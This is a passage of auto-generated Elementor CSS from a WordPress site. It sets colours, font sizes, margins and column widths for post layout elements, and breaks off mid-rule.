.elementor-element.elementor-element-1cdd975.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-50829 .elementor-element.elementor-element-1cdd975 .elementor-icon{font-size:40px;}.elementor-50829 .elementor-element.elementor-element-1cdd975 .elementor-icon svg{height:40px;}.elementor-50829 .elementor-element.elementor-element-ecbeee0 .elementor-icon-wrapper{text-align:center;}.elementor-50829 .elementor-element.elementor-element-ecbeee0.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-50829 .elementor-element.elementor-element-ecbeee0.elementor-view-framed .elementor-icon, .elementor-50829 .elementor-element.elementor-element-ecbeee0.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-50829 .elementor-element.elementor-element-ecbeee0.elementor-view-framed .elementor-icon, .elementor-50829 .elementor-element.elementor-element-ecbeee0.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-50829 .elementor-element.elementor-element-ecbeee0 .elementor-icon{font-size:40px;}.elementor-50829 .elementor-element.elementor-element-ecbeee0 .elementor-icon svg{height:40px;}.elementor-50829 .elementor-element.elementor-element-3a3b319 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-50829 .elementor-element.elementor-element-fae8837{margin-top:-15px;margin-bottom:0px;}.elementor-50829 .elementor-element.elementor-element-acb3302 .elementor-icon-wrapper{text-align:center;}.elementor-50829 .elementor-element.elementor-element-acb3302.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-50829 .elementor-element.elementor-element-acb3302.elementor-view-framed .elementor-icon, .elementor-50829 .elementor-element.elementor-element-acb3302.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-50829 .elementor-element.elementor-element-acb3302.elementor-view-framed .elementor-icon, .elementor-50829 .elementor-element.elementor-element-acb3302.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-50829 .elementor-element.elementor-element-acb3302 .elementor-icon{font-size:40px;}.elementor-50829 .elementor-element.elementor-element-acb3302 .elementor-icon svg{height:40px;}.elementor-50829 .elementor-element.elementor-element-ad1486b .elementor-icon-wrapper{text-align:center;}.elementor-50829 .elementor-element.elementor-element-ad1486b.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-50829 .elementor-element.elementor-element-ad1486b.elementor-view-framed .elementor-icon, .elementor-50829 .elementor-element.elementor-element-ad1486b.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-50829 .elementor-element.elementor-element-ad1486b.elementor-view-framed .elementor-icon, .elementor-50829 .elementor-element.elementor-element-ad1486b.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-50829 .elementor-element.elementor-element-ad1486b .elementor-icon{font-size:40px;}.elementor-50829 .elementor-element.elementor-element-ad1486b .elementor-icon svg{height:40px;}.elementor-50829 .elementor-element.elementor-element-63ad320 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-50829 .elementor-element.elementor-element-ac7767f .penci-homepage-title{margin-bottom:6px;}.elementor-50829 .elementor-element.elementor-element-ac7767f .penci-workingh-lists .penci-listitem-icon{color:#000000;}.elementor-50829 .elementor-element.elementor-element-ac7767f .penci-workingh-lists .penci-listitem-title{color:#000000;}.elementor-50829 .elementor-element.elementor-element-fe89d4c iframe{height:250px;}.elementor-50829 .elementor-element.elementor-element-3ec2c32 iframe{height:250px;}.elementor-50829 .elementor-element.elementor-element-4a2dfbb iframe{height:250px;}.elementor-50829 .elementor-element.elementor-element-b8c2766 iframe{height:250px;}.elementor-50829 .elementor-element.elementor-element-6aa704c > .elementor-widget-container{margin:-10px 0px -45px 0px;}.elementor-50829 .elementor-element.elementor-element-85c8c63 > .elementor-widget-container{margin:-30px 30px 0px 30px;}@media(max-width:767px){.elementor-50829 .elementor-element.elementor-element-4047868 .penci-block_content .elementor-text-editor, .elementor-50829 .elementor-element.elementor-element-4047868 .penci-block_content .elementor-text-editor p, .elementor-50829 .elementor-element.elementor-element-4047868 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50829 .elementor-element.elementor-element-4047868 .penci-border-arrow .inner-arrow{font-size:16px;}.elementor-50829 .elementor-element.elementor-element-3a11166 .penci-block_content .elementor-text-editor, .elementor-50829 .elementor-element.elementor-element-3a11166 .penci-block_content .elementor-text-editor p, .elementor-50829 .elementor-element.elementor-element-3a11166 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50829 .elementor-element.elementor-element-3a11166 .penci-border-arrow .inner-arrow{font-size:16px;}.elementor-50829 .elementor-element.elementor-element-5fc8d05 img{width:100%;}.elementor-50829 .elementor-element.elementor-element-715ab42 .penci-block_content .elementor-text-editor, .elementor-50829 .elementor-element.elementor-element-715ab42 .penci-block_content .elementor-text-editor p, .elementor-50829 .elementor-element.elementor-element-715ab42 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50829 .elementor-element.elementor-element-715ab42 .penci-border-arrow .inner-arrow{font-size:16px;}.elementor-50829 .elementor-element.elementor-element-774e7d3 .penci-border-arrow .inner-arrow{font-size:22px;}.elementor-50829 .elementor-element.elementor-element-beb8659 .penci-block_content .elementor-text-editor, .elementor-50829 .elementor-element.elementor-element-beb8659 .penci-block_content .elementor-text-editor p, .elementor-50829 .elementor-element.elementor-element-beb8659 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50829 .elementor-element.elementor-element-beb8659 .penci-border-arrow .inner-arrow{font-size:16px;}.elementor-50829 .elementor-element.elementor-element-7ade718 img{width:100%;}.elementor-50829 .elementor-element.elementor-element-7ade718 .widget-image-caption{line-height:1.6em;}.elementor-50829 .elementor-element.elementor-element-f405d54 .penci-block_content .elementor-text-editor, .elementor-50829 .elementor-element.elementor-element-f405d54 .penci-block_content .elementor-text-editor p, .elementor-50829 .elementor-element.elementor-element-f405d54 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50829 .elementor-element.elementor-element-f405d54 .penci-border-arrow .inner-arrow{font-size:16px;}.elementor-50829 .elementor-element.elementor-element-6aa1de2 .penci-block_content .elementor-text-editor, .elementor-50829 .elementor-element.elementor-element-6aa1de2 .penci-block_content .elementor-text-editor p, .elementor-50829 .elementor-element.elementor-element-6aa1de2 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50829 .elementor-element.elementor-element-6aa1de2 .penci-border-arrow .inner-arrow{font-size:16px;}.elementor-50829 .elementor-element.elementor-element-09bb1e0 img{width:100%;}.elementor-50829 .elementor-element.elementor-element-09bb1e0 .widget-image-caption{line-height:1.6em;}.elementor-50829 .elementor-element.elementor-element-202465a .penci-block_content .elementor-text-editor, .elementor-50829 .elementor-element.elementor-element-202465a .penci-block_content .elementor-text-editor p, .elementor-50829 .elementor-element.elementor-element-202465a .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50829 .elementor-element.elementor-element-202465a .penci-border-arrow .inner-arrow{font-size:16px;}.elementor-50829 .elementor-element.elementor-element-634401f img{width:100%;}.elementor-50829 .elementor-element.elementor-element-634401f .widget-image-caption{line-height:1.6em;}.elementor-50829 .elementor-element.elementor-element-dca9cd7 .penci-block_content .elementor-text-editor, .elementor-50829 .elementor-element.elementor-element-dca9cd7 .penci-block_content .elementor-text-editor p, .elementor-50829 .elementor-element.elementor-element-dca9cd7 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50829 .elementor-element.elementor-element-dca9cd7 .penci-border-arrow .inner-arrow{font-size:16px;}.elementor-50829 .elementor-element.elementor-element-40f6432 img{width:100%;}.elementor-50829 .elementor-element.elementor-element-40f6432 .widget-image-caption{line-height:1.6em;}.elementor-50829 .elementor-element.elementor-element-b057288 .penci-block_content .elementor-text-editor, .elementor-50829 .elementor-element.elementor-element-b057288 .penci-block_content .elementor-text-editor p, .elementor-50829 .elementor-element.elementor-element-b057288 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50829 .elementor-element.elementor-element-b057288 .penci-border-arrow .inner-arrow{font-size:16px;}.elementor-50829 .elementor-element.elementor-element-8855bc0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-50829 .elementor-element.elementor-element-0edfe54{width:20%;}.elementor-50829 .elementor-element.elementor-element-d73de10{width:20%;}.elementor-50829 .elementor-element.elementor-element-b20fc14{width:20%;}.elementor-50829 .elementor-element.elementor-element-30ca048{width:20%;}.elementor-50829 .elementor-element.elementor-element-3f997b7{width:20%;}.elementor-50829 .elementor-element.elementor-element-c7e32cb{width:20%;}.elementor-50829 .elementor-element.elementor-element-4d3ff8a{width:20%;}.elementor-50829 .elementor-element.elementor-element-1e47152{width:20%;}.elementor-50829 .elementor-element.elementor-element-5682551{width:20%;}.elementor-50829 .elementor-element.elementor-element-2f013ac{width:20%;}.elementor-50829 .elementor-element.elementor-element-2475ebf{width:20%;}.elementor-50829 .elementor-element.elementor-element-f0a4359{width:20%;}.elementor-50829 .elementor-element.elementor-element-02cd4e3{width:20%;}.elementor-50829 .elementor-element.elementor-element-88055ec{width:20%;}.elementor-50829 .elementor-element.elementor-element-797341e{width:20%;}.elementor-50829 .elementor-element.elementor-element-a79f2ac{width:20%;}.elementor-50829 .elementor-element.elementor-element-590b0b3{width:20%;}.elementor-50829 .elementor-element.elementor-element-c1f9106{width:20%;}.elementor-50829 .elementor-element.elementor-element-f3c4453{width:20%;}.elementor-50829 .elementor-element.elementor-element-93dbdb4{width:20%;}.elementor-50829 .elementor-element.elementor-element-f3623f4 > .elementor-element-populated{margin:030px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://byst.sg/wp-content/uploads/elementor/css/post-50791.css?ver=1766084727
body_size: 1694
content:
.elementor-50791 .elementor-element.elementor-element-6935613 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50791 .elementor-element.elementor-element-6935613 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50791 .elementor-element.elementor-element-6935613 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50791 .elementor-element.elementor-element-6935613 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50791 .elementor-element.elementor-element-6935613 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-50791 .elementor-element.elementor-element-6935613 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:22px;font-weight:900;}.elementor-50791 .elementor-element.elementor-element-6935613 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-50791 .elementor-element.elementor-element-6935613 .home-pupular-posts-title, .elementor-50791 .elementor-element.elementor-element-6935613 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-6935613 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-6935613 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-6935613 .penci-homepage-title.style-26{--pcbg-cl:#FF7878;}body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-6935613 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#FF7878;}body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-6935613 .style-14 .inner-arrow:before,.elementor-50791 .elementor-element.elementor-element-6935613 .style-11 .inner-arrow,.elementor-50791 .elementor-element.elementor-element-6935613 .style-12 .inner-arrow,.elementor-50791 .elementor-element.elementor-element-6935613 .style-13 .inner-arrow,.elementor-50791 .elementor-element.elementor-element-6935613 .style-15 .inner-arrow,.elementor-50791 .elementor-element.elementor-element-6935613 .penci-border-arrow .inner-arrow, .elementor-50791 .elementor-element.elementor-element-6935613 .penci-homepage-title.style-25 .inner-arrow{background-color:#FF7878;}.elementor-50791 .elementor-element.elementor-element-b4e37e3 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-50791 .elementor-element.elementor-element-b4e37e3 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50791 .elementor-element.elementor-element-b4e37e3 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50791 .elementor-element.elementor-element-b4e37e3 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50791 .elementor-element.elementor-element-b4e37e3 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50791 .elementor-element.elementor-element-b4e37e3 .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-50791 .elementor-element.elementor-element-b4e37e3 .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-50791 .elementor-element.elementor-element-b4e37e3 .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-50791 .elementor-element.elementor-element-b4e37e3 .home-pupular-posts-title, .elementor-50791 .elementor-element.elementor-element-b4e37e3 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-b4e37e3 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-b4e37e3 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-b4e37e3 .penci-homepage-title.style-26{--pcbg-cl:#AC0651;}body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-b4e37e3 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#AC0651;}body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-b4e37e3 .style-14 .inner-arrow:before,.elementor-50791 .elementor-element.elementor-element-b4e37e3 .style-11 .inner-arrow,.elementor-50791 .elementor-element.elementor-element-b4e37e3 .style-12 .inner-arrow,.elementor-50791 .elementor-element.elementor-element-b4e37e3 .style-13 .inner-arrow,.elementor-50791 .elementor-element.elementor-element-b4e37e3 .style-15 .inner-arrow,.elementor-50791 .elementor-element.elementor-element-b4e37e3 .penci-border-arrow .inner-arrow, .elementor-50791 .elementor-element.elementor-element-b4e37e3 .penci-homepage-title.style-25 .inner-arrow{background-color:#AC0651;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-50791 .elementor-element.elementor-element-a0f8d35 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50791 .elementor-element.elementor-element-a0f8d35 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50791 .elementor-element.elementor-element-a0f8d35 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50791 .elementor-element.elementor-element-a0f8d35 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50791 .elementor-element.elementor-element-a0f8d35 .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-50791 .elementor-element.elementor-element-a0f8d35 .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-50791 .elementor-element.elementor-element-a0f8d35 .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-50791 .elementor-element.elementor-element-a0f8d35 .home-pupular-posts-title, .elementor-50791 .elementor-element.elementor-element-a0f8d35 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-a0f8d35 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-a0f8d35 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-a0f8d35 .penci-homepage-title.style-26{--pcbg-cl:#AC0651;}body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-a0f8d35 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#AC0651;}body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-a0f8d35 .style-14 .inner-arrow:before,.elementor-50791 .elementor-element.elementor-element-a0f8d35 .style-11 .inner-arrow,.elementor-50791 .elementor-element.elementor-element-a0f8d35 .style-12 .inner-arrow,.elementor-50791 .elementor-element.elementor-element-a0f8d35 .style-13 .inner-arrow,.elementor-50791 .elementor-element.elementor-element-a0f8d35 .style-15 .inner-arrow,.elementor-50791 .elementor-element.elementor-element-a0f8d35 .penci-border-arrow .inner-arrow, .elementor-50791 .elementor-element.elementor-element-a0f8d35 .penci-homepage-title.style-25 .inner-arrow{background-color:#AC0651;}.elementor-50791 .elementor-element.elementor-element-e4c439f > .elementor-widget-container{margin:0px 0px -31px 0px;}.elementor-50791 .elementor-element.elementor-element-e4c439f .penci-homepage-title.style-21 .inner-arrow span,.elementor-50791 .elementor-element.elementor-element-e4c439f .penci-homepage-title.style-22 .inner-arrow span,.elementor-50791 .elementor-element.elementor-element-e4c439f .penci-homepage-title.style-23 .inner-arrow span,.elementor-50791 .elementor-element.elementor-element-e4c439f .penci-homepage-title.style-24 .inner-arrow span,.elementor-50791 .elementor-element.elementor-element-e4c439f .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-50791 .elementor-element.elementor-element-e4c439f .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-50791 .elementor-element.elementor-element-e4c439f .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-50791 .elementor-element.elementor-element-e4c439f .home-pupular-posts-title, .elementor-50791 .elementor-element.elementor-element-e4c439f .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-e4c439f .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-e4c439f .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-e4c439f .penci-homepage-title.style-26{--pcbg-cl:#AC0651;}body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-e4c439f .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#AC0651;}body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-e4c439f .style-14 .inner-arrow:before,.elementor-50791 .elementor-element.elementor-element-e4c439f .style-11 .inner-arrow,.elementor-50791 .elementor-element.elementor-element-e4c439f .style-12 .inner-arrow,.elementor-50791 .elementor-element.elementor-element-e4c439f .style-13 .inner-arrow,.elementor-50791 .elementor-element.elementor-element-e4c439f .style-15 .inner-arrow,.elementor-50791 .elementor-element.elementor-element-e4c439f .penci-border-arrow .inner-arrow, .elementor-50791 .elementor-element.elementor-element-e4c439f .penci-homepage-title.style-25 .inner-arrow{background-color:#AC0651;}.elementor-50791 .elementor-element.elementor-element-6790143 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50791 .elementor-element.elementor-element-6790143 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50791 .elementor-element.elementor-element-6790143 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50791 .elementor-element.elementor-element-6790143 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50791 .elementor-element.elementor-element-6790143 .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-50791 .elementor-element.elementor-element-6790143 .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-50791 .elementor-element.elementor-element-6790143 .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-50791 .elementor-element.elementor-element-6790143 .home-pupular-posts-title, .elementor-50791 .elementor-element.elementor-element-6790143 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-6790143 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-6790143 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-6790143 .penci-homepage-title.style-26{--pcbg-cl:#AC0651;}body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-6790143 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#AC0651;}body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-6790143 .style-14 .inner-arrow:before,.elementor-50791 .elementor-element.elementor-element-6790143 .style-11 .inner-arrow,.elementor-50791 .elementor-element.elementor-element-6790143 .style-12 .inner-arrow,.elementor-50791 .elementor-element.elementor-element-6790143 .style-13 .inner-arrow,.elementor-50791 .elementor-element.elementor-element-6790143 .style-15 .inner-arrow,.elementor-50791 .elementor-element.elementor-element-6790143 .penci-border-arrow .inner-arrow, .elementor-50791 .elementor-element.elementor-element-6790143 .penci-homepage-title.style-25 .inner-arrow{background-color:#AC0651;}.elementor-50791 .elementor-element.elementor-element-e922a62 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-50791 .elementor-element.elementor-element-e922a62 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50791 .elementor-element.elementor-element-e922a62 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50791 .elementor-element.elementor-element-e922a62 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50791 .elementor-element.elementor-element-e922a62 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50791 .elementor-element.elementor-element-e922a62 .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-50791 .elementor-element.elementor-element-e922a62 .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-50791 .elementor-element.elementor-element-e922a62 .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-50791 .elementor-element.elementor-element-e922a62 .home-pupular-posts-title, .elementor-50791 .elementor-element.elementor-element-e922a62 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-e922a62 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-e922a62 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-e922a62 .penci-homepage-title.style-26{--pcbg-cl:#AC0651;}body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-e922a62 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#AC0651;}body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-e922a62 .style-14 .inner-arrow:before,.elementor-50791 .elementor-element.elementor-element-e922a62 .style-11 .inner-arrow,.elementor-50791 .elementor-element.elementor-element-e922a62 .style-12 .inner-arrow,.elementor-50791 .elementor-element.elementor-element-e922a62 .style-13 .inner-arrow,.elementor-50791 .elementor-element.elementor-element-e922a62 .style-15 .inner-arrow,.elementor-50791 .elementor-element.elementor-element-e922a62 .penci-border-arrow .inner-arrow, .elementor-50791 .elementor-element.elementor-element-e922a62 .penci-homepage-title.style-25 .inner-arrow{background-color:#AC0651;}.elementor-50791 .elementor-element.elementor-element-ed1a18d .penci-homepage-title.style-21 .inner-arrow span,.elementor-50791 .elementor-element.elementor-element-ed1a18d .penci-homepage-title.style-22 .inner-arrow span,.elementor-50791 .elementor-element.elementor-element-ed1a18d .penci-homepage-title.style-23 .inner-arrow span,.elementor-50791 .elementor-element.elementor-element-ed1a18d .penci-homepage-title.style-24 .inner-arrow span,.elementor-50791 .elementor-element.elementor-element-ed1a18d .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-50791 .elementor-element.elementor-element-ed1a18d .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-50791 .elementor-element.elementor-element-ed1a18d .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-50791 .elementor-element.elementor-element-ed1a18d .home-pupular-posts-title, .elementor-50791 .elementor-element.elementor-element-ed1a18d .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-ed1a18d .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-ed1a18d .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-ed1a18d .penci-homepage-title.style-26{--pcbg-cl:#AC0651;}body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-ed1a18d .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#AC0651;}body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-ed1a18d .style-14 .inner-arrow:before,.elementor-50791 .elementor-element.elementor-element-ed1a18d .style-11 .inner-arrow,.elementor-50791 .elementor-element.elementor-element-ed1a18d .style-12 .inner-arrow,.elementor-50791 .elementor-element.elementor-element-ed1a18d .style-13 .inner-arrow,.elementor-50791 .elementor-element.elementor-element-ed1a18d .style-15 .inner-arrow,.elementor-50791 .elementor-element.elementor-element-ed1a18d .penci-border-arrow .inner-arrow, .elementor-50791 .elementor-element.elementor-element-ed1a18d .penci-homepage-title.style-25 .inner-arrow{background-color:#AC0651;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-50791 .elementor-element.elementor-element-c5b0e82{font-family:"Roboto", Sans-serif;font-weight:400;color:#000000;}.elementor-50791 .elementor-element.elementor-element-1465d69 .widget-image-caption{color:#7A7A7A;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-50791 .elementor-element.elementor-element-38020dd .penci-homepage-title.style-21 .inner-arrow span,.elementor-50791 .elementor-element.elementor-element-38020dd .penci-homepage-title.style-22 .inner-arrow span,.elementor-50791 .elementor-element.elementor-element-38020dd .penci-homepage-title.style-23 .inner-arrow span,.elementor-50791 .elementor-element.elementor-element-38020dd .penci-homepage-title.style-24 .inner-arrow span,.elementor-50791 .elementor-element.elementor-element-38020dd .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-50791 .elementor-element.elementor-element-38020dd .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-50791 .elementor-element.elementor-element-38020dd .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-50791 .elementor-element.elementor-element-38020dd .home-pupular-posts-title, .elementor-50791 .elementor-element.elementor-element-38020dd .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-38020dd .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-38020dd .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-38020dd .penci-homepage-title.style-26{--pcbg-cl:#AC0651;}body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-38020dd .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#AC0651;}body:not(.pcdm-enable) .elementor-50791 .elementor-element.elementor-element-38020dd .style-14 .inner-arrow:before,.elementor-50791 .elementor-element.elementor-element-38020dd .style-11 .inner-arrow,.elementor-50791 .elementor-element.elementor-element-38020dd .style-12 .inner-arrow,.elementor-50791 .elementor-element.elementor-element-38020dd .style-13 .inner-arrow,.elementor-50791 .elementor-element.elementor-element-38020dd .style-15 .inner-arrow,.elementor-50791 .elementor-element.elementor-element-38020dd .penci-border-arrow .inner-arrow, .elementor-50791 .elementor-element.elementor-element-38020dd .penci-homepage-title.style-25 .inner-arrow{background-color:#AC0651;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-50791 .elementor-element.elementor-element-7c7f808{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-50791 .elementor-element.elementor-element-7c7f808 .elementor-divider-separator{width:100%;}.elementor-50791 .elementor-element.elementor-element-7c7f808 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}@media(max-width:767px){.elementor-50791 .elementor-element.elementor-element-6935613 .penci-block_content .elementor-text-editor, .elementor-50791 .elementor-element.elementor-element-6935613 .penci-block_content .elementor-text-editor p, .elementor-50791 .elementor-element.elementor-element-6935613 